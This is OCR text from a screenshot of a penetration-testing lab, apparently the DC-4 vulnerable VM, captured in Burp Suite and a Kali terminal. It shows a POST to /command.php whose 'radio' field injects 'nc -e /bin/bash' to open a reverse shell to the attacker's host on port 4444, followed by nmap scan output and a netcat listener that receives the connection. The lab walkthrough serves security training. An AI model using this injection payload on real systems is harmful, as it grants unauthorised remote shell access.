 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - yy
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.1.129
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.129
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://192.168.1.129/command.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=qombjogiohkf6is1urvo46h6j5
14 Connection: close
15
16 radio=nc+-e+/bin/bash+192.168.1.128+4444&submit=Run
Search...
0 matches
Waiting
kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
dc
dc1
dc2
dc3
dc4
kali比赛
kali
Ubuntu10
Ubuntu12
Ubuntu14
Ubuntu16
Ubuntu20
Windows7
主页 dc4 kali
root@kali: /home/kali/D... 12:43 上午
root@kali: /home/kali/Desktop
文件 动作 编辑 查看 帮助
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 8d:60:57:06:6c:27:e0:2f:76:2c:e6:42:c0:01:ba:25 (RSA)
| 256 e7:83:8c:d7:bb:84:f3:2e:e8:a2:5f:79:6f:8e:19:30 (ECDSA)
|_ 256 fd:39:47:8a:5e:58:33:99:73:73:9e:22:7f:90:4f:4b (ED25519)
80/tcp open http nginx 1.15.10
|_http-server-header: nginx/1.15.10
|_http-title: System Tools
MAC Address: 00:0C:29:28:97:DC (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.68 ms 192.168.1.129
OS and Service detection performed. Please report any incorrect results at ht
tps://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.01 seconds
┌──(root💀kali)-[/home/kali/Desktop]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.129: inverse host lookup failed: Unknown host
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.129] 41592
ls
command.php
css
images
index.php
login.php
logout.php
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。